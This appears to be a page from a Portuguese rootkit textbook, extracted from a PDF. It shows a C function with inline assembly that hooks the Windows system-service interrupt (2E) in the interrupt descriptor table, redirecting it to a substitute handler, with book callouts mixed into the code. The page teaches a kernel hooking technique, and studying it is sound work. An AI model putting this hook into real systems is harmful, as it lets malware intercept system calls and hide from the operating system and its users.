 int HookInterrupts()
{
IDTINFO idt_info;
IDTENTRY* idt_entries;
IDTENTRY* int2e_entry;
__asm{
sidt idt_info;
}
Obtém um ponteiro para a
tabela descritora de
interrupções
idt_entries = (IDTENTRY*) MAKELONG(idt_info.LowIDTbase,idt_info.HiIDTbase);
/*******************************************************
* Nota: podemos modificar QUALQUER
* interrupção aqui. O céu é o limite.
*******************************************************/
int2e_entry = &(idt_entries[NT_SYSTEM_SERVICE_INT]);
Obtém o registro de
interrupção para uma
dada interrupção
(nesse caso, a
interrupção 2E)
__asm{
Desativa
interrupções
cli;
lea eax,MyKiSystemService;
mov ebx, int2e_entry;
mov [ebx],ax;
Armazena um novo
ponteiro de função
— para nossa rotina de
interrupção substituta
shr eax,16
mov [ebx+6],ax;
Ativa
interrupções
sti;
}
return 0;
}